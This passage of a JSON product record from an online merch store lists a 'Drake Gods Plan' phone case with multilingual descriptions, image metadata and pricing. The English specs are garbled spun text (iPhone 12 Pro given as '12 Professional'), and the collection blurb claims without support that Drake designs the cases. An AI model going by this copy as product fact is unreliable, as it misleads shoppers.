Gods Plan Phone Case Premium Merch Store","nl":"Drake Gods Plan Telefoon Case Premium Merch Store","es":"Drake Gods Plan Phone Case Premium Merch Store","ko":"Drake Gods Plan \uc804\ud654 \ucf00\uc774\uc2a4 Premium Merch Store","de":"Drake Gods Plan Telefon Fall Premium Merch Store","ja":"Drake \u795e\u306f\u96fb\u8a71\u30b1\u30fc\u30b9\u30d7\u30ec\u30df\u30a2\u30e0\u30de\u30fc\u30c1\u30b9\u30c8\u30a2\u3092\u8a08\u753b"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003ESturdy versatile case that grips across the edges of your cellphone\u003C\/li\u003E\n\u003Cli\u003EShock absorbent TPU case with anti-fingerprint end\u003C\/li\u003E\n\u003Cli\u003EColours are ink printed on the frosted shell floor\u003C\/li\u003E\n\u003Cli\u003EThe design is featured on the again whereas the perimeters of the case are semi clear and supply full entry to ports\u003C\/li\u003E\n\u003Cli\u003ESuitable with Qi-standard wi-fi charging\u003C\/li\u003E\n\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max, and 12 mini circumstances are suitable with MagSafe charging, too\u003C\/li\u003E\n\u003Cli\u003EWeight 26g\u003C\/li\u003E\n\u003Cli\u003EThickness 1\/16 inch (1.6mm)\u003C\/li\u003E\n\u003C\/ul\u003E\n","es":"\u003Cul\u003E\u003Cli\u003ECaso robusto y vers\u00e1til que se aferra a los bordes de su tel\u00e9fono celular\u003C\/li\u003E\u003Cli\u003ECaso TPU absorbente de choque con extremo anti-fingerprint\u003C\/li\u003E\u003Cli\u003ELos colores est\u00e1n impresos en la tinta en el piso de concha frotado\u003C\/li\u003E\u003Cli\u003EEl dise\u00f1o se presenta de nuevo mientras que los per\u00edmetros del caso son semi claros y suministran entrada completa a los puertos\u003C\/li\u003E\u003Cli\u003EAdecuado con carga wi-fi est\u00e1ndar Qi\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 profesionales, 12 profesionales Max y 12 mini circunstancias son adecuadas con carga MagSafe, tambi\u00e9n\u003C\/li\u003E\u003Cli\u003EPeso 26g\u003C\/li\u003E\u003Cli\u003EEspesor 1\/16 pulgadas (1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\ud734\ub300 \uc804\ud654\uc758 \uac00\uc7a5\uc790\ub9ac\uc5d0 \uadf8\ub9bd\uc774 \ub2e4\uc7ac\ub2e4\ub2a5\ud55c \ucf00\uc774\uc2a4\u003C\/li\u003E\u003Cli\u003E\ucda9\uaca9 \ud761\uc218\uc131 TPU \ucf00\uc774\uc2a4 \ubc18\ub300\ub85c \uc9c0\ubb38 \ub05d\u003C\/li\u003E\u003Cli\u003E\uc0c9\uc0c1\uc740 \uc11c\ub9ac \uc258 \ubc14\ub2e5\uc5d0 \uc778\uc1c4 \ub41c \uc789\ud06c\uc785\ub2c8\ub2e4.\u003C\/li\u003E\u003Cli\u003E\ub514\uc790\uc778\uc740 \ucf00\uc774\uc2a4\uc758 \uc8fc\ubcc0 \ubbf8\ud130\uac00 \uc138\ubbf8 \uba85\ud655\ud558\uace0 \ud56d\uad6c\uc5d0 \uac00\ub4dd \ucc28\uc788\ub294 \uc785\uc7a5\uc744 \uacf5\uae09\ud558\ub294 \ub2e4\uc2dc \ud2b9\uc0c9\uc9d3\uc2b5\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003EQi-standard wi-fi \uc704\ud0c1\uc5d0 \uc801\ub2f9\ud55c\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max \ubc0f 12 \ubbf8\ub2c8 \uc0c1\ud669\uc740 MagSafe \ucda9\uc804\uc5d0 \uc801\ud569\ud558\ubbc0\ub85c\u003C\/li\u003E\u003Cli\u003E\ubb34\uac8c 26g\u003C\/li\u003E\u003Cli\u003E\uac04\uaca9 1\/16 \uc778\uce58 (1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cul\u003E\u003Cli\u003EStevige veelzijdige case die over de randen van uw mobiele telefoon\u003C\/li\u003E\u003Cli\u003EShock absorberende TPU case met anti-vingerafdruk einde\u003C\/li\u003E\u003Cli\u003EKleuren zijn inkt gedrukt op de matte schelpvloer\u003C\/li\u003E\u003Cli\u003EHet ontwerp wordt gekenmerkt op de weer terwijl de omtrek van de kast zijn semi duidelijk en leveren volledige toegang tot poorten\u003C\/li\u003E\u003Cli\u003EGeschikt met Qi-standaard wi-fi opladen\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max, en 12 mini omstandigheden zijn geschikt met MagSafe opladen, ook\u003C\/li\u003E\u003Cli\u003EGewicht 26g\u003C\/li\u003E\u003Cli\u003EDikte 1\/16 inch (1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","fr":"\u003Cul\u003E\u003Cli\u003EBo\u00eetier robuste et polyvalent qui s\u0027accroche sur les bords de votre t\u00e9l\u00e9phone cellulaire\u003C\/li\u003E\u003Cli\u003EBo\u00eetier TPU absorbant avec finition anti-empreinte\u003C\/li\u003E\u003Cli\u003ELes couleurs sont imprim\u00e9es \u00e0 l\u0027encre sur le plancher de coquille givr\u00e9\u003C\/li\u003E\u003Cli\u003ELe design est pr\u00e9sent\u00e9 sur le nouveau tandis que les p\u00e9rim\u00e8tres du bo\u00eetier sont semi-clairs et fournissent l\u0027entr\u00e9e compl\u00e8te aux ports\u003C\/li\u003E\u003Cli\u003EConvient avec la charge wi-fi standard Qi\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max et 12 mini circonstances sont adapt\u00e9s avec la charge MagSafe, trop\u003C\/li\u003E\u003Cli\u003EPoids 26g\u003C\/li\u003E\u003Cli\u003E\u00c9paisseur 1\/16 pouce (1,6 mm)\u003C\/li\u003E\u003C\/ul\u003E","de":"\u003Cul\u003E\u003Cli\u003ERobuste vielseitige H\u00fclle, die sich an den R\u00e4ndern Ihres Handys angreift\u003C\/li\u003E\u003Cli\u003ESto\u00dfd\u00e4mpfer TPU-Geh\u00e4use mit Antifingerprint-Ende\u003C\/li\u003E\u003Cli\u003EFarben werden auf dem frostierten Schalenboden bedruckt\u003C\/li\u003E\u003Cli\u003EDie Konstruktion ist wieder vorhanden, w\u00e4hrend die Umf\u00e4nge des Geh\u00e4uses halb klar sind und den vollen Eingang zu den H\u00e4fen liefern.\u003C\/li\u003E\u003Cli\u003EGeeignet mit Qi-Standard Wifi-Ladung\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max und 12 Mini-Bedingungen sind auch mit MagSafe Aufladung geeignet\u003C\/li\u003E\u003Cli\u003EGewicht 26g\u003C\/li\u003E\u003Cli\u003EDicke 1\/16 Zoll (1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003ERobusto caso versatile che afferra i bordi del vostro cellulare\u003C\/li\u003E\u003Cli\u003ECassa TPU ammortizzante con estremit\u00e0 anti-impronta\u003C\/li\u003E\u003Cli\u003EI colori sono inchiostro stampato sul pavimento della shell\u003C\/li\u003E\u003Cli\u003EIl design \u00e8 caratterizzato di nuovo mentre i perimetri del caso sono semi chiari e forniscono l\u0027ingresso completo ai porti\u003C\/li\u003E\u003Cli\u003EAdatto con ricarica wi-fi standard Qi\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max, e 12 mini circostanze sono adatti con ricarica MagSafe, troppo\u003C\/li\u003E\u003Cli\u003EPeso 26g\u003C\/li\u003E\u003Cli\u003ESpessore 1\/16 pollici (1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003ECaso resistente vers\u00e1til que segura nas bordas do seu celular\u003C\/li\u003E\u003Cli\u003ECaso TPU absorvente de choque com extremidade anti-impress\u00e3o digital\u003C\/li\u003E\u003Cli\u003EAs cores s\u00e3o impressas a tinta no ch\u00e3o da casca fosco\u003C\/li\u003E\u003Cli\u003EO desenho \u00e9 apresentado novamente, enquanto os per\u00edmetros do caso s\u00e3o semi-limpos e fornecem entrada completa nos portos\u003C\/li\u003E\u003Cli\u003EAdequado com carregamento wi-fi padr\u00e3o Qi\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Profissional, 12 Profissional Max, e 12 circunst\u00e2ncias mini s\u00e3o adequados com o carregamento MagSafe, tamb\u00e9m\u003C\/li\u003E\u003Cli\u003EPeso 26g\u003C\/li\u003E\u003Cli\u003EEspessura 1\/16 polegadas (1,6 mm)\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-11-25T10:59:10.000000Z","updated_at":"2025-12-12T19:01:49.000000Z","deleted_at":null,"meta":{"id_woo":10214,"combination_id":33},"source":null,"id_source":null,"media":[{"id":2806,"model_type":"product","model_id":1165,"uuid":"45a02018-0162-4fad-a186-22e64275dce7","collection_name":"images","name":"icriphone_12_softbackax800-pad1000x1000f8f8f8","file_name":"icriphone_12_softbackax800-pad1000x1000f8f8f8-6.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":73393,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10215},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-25T10:59:10.000000Z","updated_at":"2024-11-25T10:59:11.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/drakemerch.shop\/media\/2806\/icriphone_12_softbackax800-pad1000x1000f8f8f8-6.jpg","preview_url":""},{"id":2808,"model_type":"product","model_id":1165,"uuid":"95266d40-f01c-4df4-b47a-f1602deccc6e","collection_name":"images","name":"flat750x1000075t","file_name":"flat750x1000075t-25.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":119442,"manipulations":[],"custom_properties":{"image_id_woo":10216},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-11-25T10:59:12.000000Z","updated_at":"2024-11-25T10:59:14.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/drakemerch.shop\/media\/2808\/flat750x1000075t-25.jpg","preview_url":""},{"id":2812,"model_type":"product","model_id":1165,"uuid":"8be2ee7e-8f4c-485a-9d20-25a262304607","collection_name":"images","name":"icriphone_12_softendax2000-bgf8f8f8","file_name":"icriphone_12_softendax2000-bgf8f8f8-6.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":77069,"manipulations":[],"custom_properties":{"image_id_woo":10217},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-11-25T10:59:14.000000Z","updated_at":"2024-11-25T10:59:15.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/drakemerch.shop\/media\/2812\/icriphone_12_softendax2000-bgf8f8f8-6.jpg","preview_url":""},{"id":2816,"model_type":"product","model_id":1165,"uuid":"6069cae4-5ebe-43aa-94d0-c940e4edcfd5","collection_name":"images","name":"icriphone_xs_softflexa750x1000-bgf8f8f8.1","file_name":"icriphone_xs_softflexa750x1000-bgf8f8f8.1-6.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":81677,"manipulations":[],"custom_properties":{"image_id_woo":10218},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":4,"created_at":"2024-11-25T10:59:16.000000Z","updated_at":"2024-11-25T10:59:17.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/drakemerch.shop\/media\/2816\/icriphone_xs_softflexa750x1000-bgf8f8f8.1-6.jpg","preview_url":""}],"prices":[{"id":1164,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1164,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-25T08:12:20.000000Z","updated_at":"2024-11-25T08:12:20.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-25T08:12:20.000000Z","updated_at":"2024-11-25T08:12:20.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-25T10:59:17.000000Z","updated_at":"2024-11-25T10:59:17.000000Z","laravel_through_key":1165,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-25T08:12:20.000000Z","updated_at":"2024-11-25T08:12:20.000000Z"},"priceable":{"id":1164,"product_id":1165,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DRAKESU-77985","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-25T10:59:17.000000Z","updated_at":"2024-11-25T10:59:17.000000Z","deleted_at":null}}],"thumbnail":{"id":2806,"model_type":"product","model_id":1165,"uuid":"45a02018-0162-4fad-a186-22e64275dce7","collection_name":"images","name":"icriphone_12_softbackax800-pad1000x1000f8f8f8","file_name":"icriphone_12_softbackax800-pad1000x1000f8f8f8-6.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":73393,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10215},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-25T10:59:10.000000Z","updated_at":"2024-11-25T10:59:11.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/drakemerch.shop\/media\/2806\/icriphone_12_softbackax800-pad1000x1000f8f8f8-6.jpg","preview_url":""},"collections":[{"id":70,"collection_group_id":1,"_lft":49,"_rgt":50,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Drake Phone Case","fr":"Drake Dossier t\u00e9l\u00e9phonique","de":"Drake Telefon Fall","es":"Drake Caso de tel\u00e9fono","ja":"Drake \u96fb\u8a71\u30b1\u30fc\u30b9","ko":"Drake \uc804\ud654 \ucf00\uc774\uc2a4","it":"Drake Custodia per telefono","nl":"Drake Telefoon geval","pt":"Drake Caso de Telefone"},"description":{"en":"Drake Phone Case in Drake Shop. The first case company with customized designs. We have the largest selection of Drake phone cases to fit your personality and style! You probably know Drake as one of the most successful rappers in the world. But did you know that he\u0027s also an entrepreneur? And that he has his own line of phone cases?\n\nIf you\u0027re looking for a stylish way to protect your phone, check out Drake Shop\u0027s range of phone cases! These cases are designed by Drake himself, and they come in a variety of colors and styles - perfect for any occasion!","fr":"Drake Dossier t\u00e9l\u00e9phonique Drake Magasiner. La premi\u00e8re entreprise avec des designs personnalis\u00e9s. Nous avons la plus grande s\u00e9lection de Drake valises t\u00e9l\u00e9phoniques pour s\u0027adapter \u00e0 votre personnalit\u00e9 et style! Tu le sais s\u00fbrement. Drake comme l\u0027un des rappeurs les plus r\u00e9ussis au monde. Mais saviez-vous qu\u0027il est aussi entrepreneur ? Et qu\u0027il a sa propre ligne d\u0027affaires t\u00e9l\u00e9phoniques ?\n\nSi vous cherchez une fa\u00e7on \u00e9l\u00e9gante de prot\u00e9ger votre t\u00e9l\u00e9phone, consultez Drake La gamme de valises t\u00e9l\u00e9phoniques ! Ces cas sont con\u00e7us par Drake lui-m\u00eame, et ils viennent dans une vari\u00e9t\u00e9 de couleurs et de styles - parfait pour toute occasion!","de":"Drake Telefon Fall in Drake Shop. Das erste Geh\u00e4useunternehmen mit kundenspezifischen Designs. Wir haben die gr\u00f6\u00dfte Auswahl an Drake Handy-F\u00e4lle zu Ihrer Pers\u00f6nlichkeit und Stil passen! Sie wissen wahrscheinlich Drake als einer der erfolgreichsten Rapper der Welt. Aber wussten Sie, dass er auch Unternehmer ist? Und dass er eine eigene Telefonzelle hat?\n\nWenn Sie nach einem stilvollen Weg suchen, um Ihr Telefon zu sch\u00fctzen, check out Drake Shops Auswahl an Telefon-F\u00e4llen! Diese F\u00e4lle werden von Drake selbst, und sie kommen in einer Vielzahl von Farben und Stilen - perfekt f\u00fcr jeden Anlass!","es":"Drake Caso de tel\u00e9fono en Drake Tienda. La primera compa\u00f1\u00eda de casos con dise\u00f1os personalizados. Tenemos la mayor selecci\u00f3n de Drake casos de tel\u00e9fono para adaptarse a su personalidad y estilo! Probablemente lo sepas Drake como uno de los raperos m\u00e1s exitosos del mundo. \u00bfPero sab\u00edas que tambi\u00e9n es un empresario? \u00bfY que tiene su propia l\u00ednea de casos telef\u00f3nicos?\n\nSi buscas una manera elegante de proteger tu tel\u00e9fono, echa un vistazo Drake \u00a1La gama de casos telef\u00f3nicos de la tienda! Estos casos est\u00e1n dise\u00f1ados por Drake \u00e9l mismo, y vienen en una variedad de colores y estilos - perfecto para cualquier ocasi\u00f3n!","ja":"Drake \u96fb\u8a71\u30b1\u30fc\u30b9\u3067 Drake \u30b7\u30e7\u30c3\u30d7 \u30ab\u30b9\u30bf\u30de\u30a4\u30ba\u3055\u308c\u305f\u8a2d\u8a08\u306e\u7b2c1\u5834\u5408\u306e\u4f1a\u793e\u3002 \u79c1\u9054\u306b\u6700\u3082\u5927\u304d\u3044\u9078\u629e\u304c\u3042\u308a\u307e\u3059 Drake \u3042\u306a\u305f\u306e\u500b\u6027\u3084\u30b9\u30bf\u30a4\u30eb\u306b\u5408\u3046\u3088\u3046\u306b\u96fb\u8a71\u30b1\u30fc\u30b9! \u3042\u306a\u305f\u306f\u304a\u305d\u3089\u304f\u77e5\u3063\u3066\u3044\u308b Drake \u4e16\u754c\u306e\u6700\u3082\u6210\u529f\u3057\u305f\u30e9\u30c3\u30d1\u30fc\u306e1\u3064\u3068\u3057\u3066\u3002 \u3057\u304b\u3057\u3001\u5f7c\u306f\u8d77\u696d\u5bb6\u3060\u3068\u3044\u3046\u3053\u3068\u3092\u3054\u5b58\u77e5\u3067\u3059\u304b? \u305d\u3057\u3066\u3001\u5f7c\u306f\u81ea\u5206\u306e\u643a\u5e2f\u96fb\u8a71\u30b1\u30fc\u30b9\u306e\u30e9\u30a4\u30f3\u3092\u6301\u3063\u3066\u3044\u307e\u3059\u304b?\n\n\u3042\u306a\u305f\u306e\u643a\u5e2f\u96fb\u8a71\u3092\u4fdd\u8b77\u3059\u308b\u305f\u3081\u306e\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u306a\u65b9\u6cd5\u3092\u63a2\u3057\u3066\u3044\u308b\u306a\u3089\u3001\u30c1\u30a7\u30c3\u30af\u30a2\u30a6\u30c8 Drake \u643a\u5e2f\u96fb\u8a71\u306e\u30b1\u30fc\u30b9\u306e\u30b7\u30e7\u30c3\u30d7\u306e\u30ec\u30f3\u30b8! \u3053\u308c\u3089\u306e\u30b1\u30fc\u30b9\u306f\u3001 Drake \u69d8\u3005\u306a\u8272\u3084\u30b9\u30bf\u30a4\u30eb\u3067\u3001\u3069\u3093\u306a\u6a5f\u4f1a\u306b\u3082\u3074\u3063\u305f\u308a!","ko":"Drake \uc804\ud654 \ucf00\uc774\uc2a4 Drake \uae30\ud0c0 \uc81c\ud488 \uc8fc\ubb38\uc744 \ubc1b\uc544\uc11c \ub9cc\ub4e4\uc5b4\uc9c4 \ub514\uc790\uc778\uc744 \uac00\uc9c4 \uccab\ubc88\uc9f8 \ucf00\uc774\uc2a4 \ud68c\uc0ac. \uc6b0\ub9ac\ub294 \uac00\uc7a5 \ud070 \uc120\ud0dd\uc744 \uac00\uc9c0\uace0 Drake \ub2f9\uc2e0\uc758 \uac1c\uc131\uacfc \uc2a4\ud0c0\uc77c\uc5d0 \ub9de\ub294 \uc804\ud654 \ucf00\uc774\uc2a4! \ub2f9\uc2e0\uc740 \uc544\ub9c8 \uc54c\uace0 Drake \uc138\uacc4\uc5d0\uc11c \uac00\uc7a5 \uc131\uacf5\uc801\uc778 rappers \uc911 \ud558\ub098\uc785\ub2c8\ub2e4. \uadf8\ub7ec\ub098 \uadf8\ub294 \uae30\uc5c5\uac00\uc774\ub77c\uace0 \uc54c\uace0 \uc788\uc2b5\ub2c8\uae4c? \uadf8\ub294 \uc804\ud654 \ucf00\uc774\uc2a4\uc758 \uc790\uc2e0\uc758 \ub77c\uc778\uc744 \uac00\uc9c0\uace0?\n\n\ud734\ub300 \uc804\ud654\ub97c \ubcf4\ud638\ud558\uae30 \uc704\ud574 \uc138\ub828\ub41c \ubc29\ubc95\uc744 \ucc3e\uace0 \uc788\ub2e4\uba74, \uccb4\ud06c \uc544\uc6c3 Drake \uc804\ud654 \ucf00\uc774\uc2a4\uc758 \ubc94\uc704! \uc774 \uacbd\uc6b0 \uc124\uacc4 Drake \uc790\uc2e0, \uadf8\ub4e4\uc740 \ub2e4\uc591\ud55c \uc0c9\uc0c1\uacfc \uc2a4\ud0c0\uc77c\uc5d0 \uc628\ub2e4 - \uc5b4\ub5a4 \uacbd\uc6b0\uc5d0 \uc644\ubcbd!","it":"Drake Custodia per telefono in Drake Negozio. La prima case company con disegni personalizzati. Abbiamo la pi\u00f9 grande selezione di Drake casse del telefono per adattarsi alla tua personalit\u00e0 e stile! Probabilmente lo sai Drake come uno dei rapper di maggior successo al mondo. Ma sapeva che \u00e8 anche un imprenditore? E che ha una sua linea di casi telefonici?\n\nSe stai cercando un modo elegante per proteggere il telefono, controlla Drake Shop\u0027s gamma di casi telefonici! Questi casi sono progettati da Drake se stesso, e vengono in una variet\u00e0 di colori e stili - perfetto per ogni occasione!","nl":"Drake Telefoonkoffer in Drake Winkel. De eerste case bedrijf met aangepaste ontwerpen. We hebben de grootste selectie van Drake telefoon cases te passen uw persoonlijkheid en stijl! Je weet waarschijnlijk... Drake als een van de meest succesvolle rappers ter wereld. Maar wist je dat hij ook ondernemer is? En dat hij zijn eigen telefoonzaken heeft?\n\nAls u op zoek bent naar een stijlvolle manier om uw telefoon te beschermen, controleer Drake Shop\u0027s bereik van telefoon gevallen! Deze gevallen zijn ontworpen door Drake zelf, en ze komen in een verscheidenheid van kleuren en stijlen - perfect voor elke gelegenheid!","pt":"Drake Caso de telefone Drake Loja. A primeira empresa de caso com projetos personalizados. Temos a maior sele\u00e7\u00e3o de Drake casos de telefone para caber sua personalidade e estilo! Provavelmente sabe. Drake como um dos rappers mais bem sucedidos do mundo. Mas sabia que ele tamb\u00e9m \u00e9 um empreendedor? E que ele tem a sua pr\u00f3pria linha de casos de telefone?\n\nSe voc\u00ea est\u00e1 procurando uma maneira elegante de proteger seu telefone, confira Drake A gama de caixas de telefone da loja! Estes casos s\u00e3o projetados por Drake ele mesmo, e eles v\u00eam em uma variedade de cores e estilos - perfeito para qualquer ocasi\u00e3o!"}},"sort":"custom","created_at":"2024-11-25T10:51:43.000000Z","updated_at":"2025-07-27T18:44:30.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":1165,"collection_id":70,"position":1,"created_at":"2024-11-25T10:59:10.000000Z","updated_at":"2024-11-25T10:59:10.000000Z"},"ancestors":[{"id":70,"collection_group_id":1,"_lft":49,"_rgt":50,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Drake Phone Case","fr":"Drake Dossier t\u00e9l\u00e9phonique","de":"Drake Telefon Fall","es":"Drake Caso de tel\u00e9fono","ja":"Drake \u96fb\u8a71\u30b1\u30fc\u30b9","ko":"Drake \uc804\ud654 \ucf00\uc774\uc2a4","it":"Drake Custodia per telefono","nl":"Drake Telefoon geval","pt":"Drake Caso de Telefone"},"description":{"en":"Drake Phone Case in Drake Shop. The first case company with customized designs. We have the largest selection of Drake phone cases to fit your personality and style! You probably know Drake as one of the most successful rappers in the world. But did you know that he\u0027s also an entrepreneur? And that he has his own line of phone cases?\n\nIf you\u0027re looking for a stylish way to protect your phone, check out Drake Shop\u0027s range of phone cases! These cases are designed by Drake himself, and they come in a variety of colors and styles - perfect for any occasion!","fr":"Drake Dossier t\u00e9l\u00e9phonique Drake Magasiner. La premi\u00e8re entreprise avec des designs personnalis\u00e9s. Nous avons la plus grande s\u00e9lection de Drake valises t\u00e9l\u00e9phoniques pour s\u0027adapter \u00e0 votre personnalit\u00e9 et style! Tu le sais s\u00fbrement. Drake comme l\u0027un des rappeurs les plus r\u00e9ussis au monde. Mais saviez-vous qu\u0027il est aussi entrepreneur ? Et qu\u0027il a sa propre ligne d\u0027affaires t\u00e9l\u00e9phoniques ?\n\nSi vous cherchez une fa\u00e7on \u00e9l\u00e9gante de prot\u00e9ger votre t\u00e9l\u00e9phone, consultez Drake La gamme de valises t\u00e9l\u00e9phoniques ! Ces cas sont con\u00e7us par Drake lui-m\u00eame, et ils viennent dans une vari\u00e9t\u00e9 de couleurs et de styles - parfait pour toute occasion!","de":"Drake Telefon Fall in Drake Shop. Das erste Geh\u00e4useunternehmen mit kundenspezifischen Designs. Wir haben die gr\u00f6\u00dfte Auswahl an Drake Handy-F\u00e4lle zu Ihrer Pers\u00f6nlichkeit und Stil passen! Sie wissen wahrscheinlich Drake als einer der erfolgreichsten Rapper der Welt. Aber wussten Sie, dass er auch Unternehmer ist? Und dass er eine eigene Telefonzelle hat?\n\nWenn Sie nach einem stilvollen Weg suchen, um Ihr Telefon zu sch\u00fctzen, check out Drake Shops Auswahl an Telefon-F\u00e4llen! Diese F\u00e4lle werden von Drake selbst, und sie kommen in einer Vielzahl von Farben und Stilen - perfekt f\u00fcr jeden Anlass!","es":"Drake Caso de tel\u00e9fono en Drake Tienda. La primera compa\u00f1\u00eda de casos con dise\u00f1os personalizados. Tenemos la mayor selecci\u00f3n de Drake casos de tel\u00e9fono para adaptarse a su personalidad y estilo! Probablemente lo sepas Drake como uno de los raperos m\u00e1s exitosos del mundo. \u00bfPero sab\u00edas que tambi\u00e9n es un empresario? \u00bfY que tiene su propia l\u00ednea de casos telef\u00f3nicos?\n\nSi buscas una manera elegante de proteger tu tel\u00e9fono, echa un vistazo Drake \u00a1La gama de casos telef\u00f3nicos de la tienda! Estos casos est\u00e1n dise\u00f1ados por Drake \u00e9l mismo, y vienen en una variedad de colores y estilos - perfecto para cualquier ocasi\u00f3n!","ja":"Drake \u96fb\u8a71\u30b1\u30fc\u30b9\u3067 Drake \u30b7\u30e7\u30c3\u30d7 \u30ab\u30b9\u30bf\u30de\u30a4\u30ba\u3055\u308c\u305f\u8a2d\u8a08\u306e\u7b2c1\u5834\u5408\u306e\u4f1a\u793e\u3002 \u79c1\u9054\u306b\u6700\u3082\u5927\u304d\u3044\u9078\u629e\u304c\u3042\u308a\u307e\u3059 Drake \u3042\u306a\u305f\u306e\u500b\u6027\u3084\u30b9\u30bf\u30a4\u30eb\u306b\u5408\u3046\u3088\u3046\u306b\u96fb\u8a71\u30b1\u30fc\u30b9! \u3042\u306a\u305f\u306f\u304a\u305d\u3089\u304f\u77e5\u3063\u3066\u3044\u308b Drake \u4e16\u754c\u306e\u6700\u3082\u6210\u529f\u3057\u305f\u30e9\u30c3\u30d1\u30fc\u306e1\u3064\u3068\u3057\u3066\u3002 \u3057\u304b\u3057\u3001\u5f7c\u306f\u8d77\u696d\u5bb6\u3060\u3068\u3044\u3046\u3053\u3068\u3092\u3054\u5b58\u77e5\u3067\u3059\u304b? \u305d\u3057\u3066\u3001\u5f7c\u306f\u81ea\u5206\u306e\u643a\u5e2f\u96fb\u8a71\u30b1\u30fc\u30b9\u306e\u30e9\u30a4\u30f3\u3092\u6301\u3063\u3066\u3044\u307e\u3059\u304b?\n\n\u3042\u306a\u305f\u306e\u643a\u5e2f\u96fb\u8a71\u3092\u4fdd\u8b77\u3059\u308b\u305f\u3081\u306e\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u306a\u65b9\u6cd5\u3092\u63a2\u3057\u3066\u3044\u308b\u306a\u3089\u3001\u30c1\u30a7\u30c3\u30af\u30a2\u30a6\u30c8 Drake \u643a\u5e2f\u96fb\u8a71\u306e\u30b1\u30fc\u30b9\u306e\u30b7\u30e7\u30c3\u30d7\u306e\u30ec\u30f3\u30b8! \u3053\u308c\u3089\u306e\u30b1\u30fc\u30b9\u306f\u3001 Drake \u69d8\u3005\u306a\u8272\u3084\u30b9\u30bf\u30a4\u30eb\u3067\u3001\u3069\u3093\u306a\u6a5f\u4f1a\u306b\u3082\u3074\u3063\u305f\u308a!","ko":"Drake \uc804\ud654 \ucf00\uc774\uc2a4 Drake \uae30\ud0c0 \uc81c\ud488 \uc8fc\ubb38\uc744 \ubc1b\uc544\uc11c \ub9cc\ub4e4\uc5b4\uc9c4 \ub514\uc790\uc778\uc744 \uac00\uc9c4 \uccab\ubc88\uc9f8 \ucf00\uc774\uc2a4 \ud68c\uc0ac. \uc6b0\ub9ac\ub294 \uac00\uc7a5 \ud070 \uc120\ud0dd\uc744 \uac00\uc9c0\uace0 Drake \ub2f9\uc2e0\uc758 \uac1c\uc131\uacfc \uc2a4\ud0c0\uc77c\uc5d0 \ub9de\ub294 \uc804\ud654 \ucf00\uc774\uc2a4! \ub2f9\uc2e0\uc740 \uc544\ub9c8 \uc54c\uace0 Drake \uc138\uacc4\uc5d0\uc11c \uac00\uc7a5 \uc131\uacf5\uc801\uc778 rappers \uc911 \ud558\ub098\uc785\ub2c8\ub2e4. \uadf8\ub7ec\ub098 \uadf8\ub294 \uae30\uc5c5\uac00\uc774\ub77c\uace0 \uc54c\uace0 \uc788\uc2b5\ub2c8\uae4c? \uadf8\ub294 \uc804\ud654 \ucf00\uc774\uc2a4\uc758 \uc790\uc2e0\uc758 \ub77c\uc778\uc744 \uac00\uc9c0\uace0?\n\n\ud734\ub300 \uc804\ud654\ub97c \ubcf4\ud638\ud558\uae30 \uc704\ud574 \uc138\ub828\ub41c \ubc29\ubc95\uc744 \ucc3e\uace0 